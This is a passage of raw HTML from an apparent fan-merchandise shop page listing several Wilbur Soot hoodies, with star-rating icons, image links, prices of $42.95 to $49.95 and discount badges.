  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="8">
    <a href="https://wilbur-soot.shop/product/wilbur-soot-hoodies-wilbur-soot-lovers-have-some-blue-hoodie-official-merchandise-tp1211-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/34/conversions/23530762_0-small.jpg?w=250&amp;h=250"
                alt="Wilbur Soot Hoodies - Wilbur Soot Lovers - Have Some Blue Hoodie Official Merchandise TP1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wilbur-soot.shop/product/wilbur-soot-hoodies-wilbur-soot-lovers-have-some-blue-hoodie-official-merchandise-tp1211-2" class="capitalize hover:underline leading-3">Wilbur Soot Hoodies - Wilbur Soot Lovers - Have Some Blue Hoodie Official Merchandise TP1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="7">
    <a href="https://wilbur-soot.shop/product/wilbur-soot-hoodies-wilbur-soot-hoodie-official-merchandise-tp1211-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/32/conversions/25094181_0-small.jpg?w=250&amp;h=250"
                alt="Wilbur Soot Hoodies - Wilbur Soot Hoodie Official Merchandise TP1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wilbur-soot.shop/product/wilbur-soot-hoodies-wilbur-soot-hoodie-official-merchandise-tp1211-7" class="capitalize hover:underline leading-3">Wilbur Soot Hoodies - Wilbur Soot Hoodie Official Merchandise TP1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="5">
    <a href="https://wilbur-soot.shop/product/wilbur-soot-hoodies-wilbur-soot-lovers-hoodie-official-merchandise-tp1211-8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/6/conversions/23308308_0-small.jpg?w=250&amp;h=250"
                alt="Wilbur Soot Hoodies - Wilbur Soot Lovers Hoodie Official Merchandise TP1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wilbur-soot.shop/product/wilbur-soot-hoodies-wilbur-soot-lovers-hoodie-official-merchandise-tp1211-8" class="capitalize hover:underline leading-3">Wilbur Soot Hoodies - Wilbur Soot Lovers Hoodie Official Merchandise TP1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="3">
    <a href="https://wilbur-soot.shop/product/wilbur-soot-hoodies-wilbur-soot-hoodie-official-merchandise-tp1211-10" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/3/conversions/21238192_0-small.jpg?w=250&amp;h=250"
                alt="Wilbur Soot Hoodies - Wilbur Soot Hoodie Official Merchandise TP1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
